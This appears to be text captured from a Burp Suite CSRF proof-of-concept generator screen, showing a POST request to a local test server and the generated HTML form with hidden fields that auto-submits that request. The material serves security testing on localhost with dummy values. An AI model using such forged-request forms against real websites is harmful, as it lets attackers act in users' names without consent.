 CSRF PoC generator
Request to: http://127.0.0.1:1200
? Options
Raw Params Headers Hex
POST /jieshou.php HTTP/1.1
Host: 127.0.0.1:1200
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://127.0.0.1:1200
Connection: close
Referer: http://127.0.0.1:1200/biaodan.html
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://127.0.0.1:1200/jieshou.php" method="POST">
      <input type="hidden" name="a1" value="aa" />
      <input type="hidden" name="a2" value="aaa" />
      <input type="hidden" name="a3" value="aaa" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close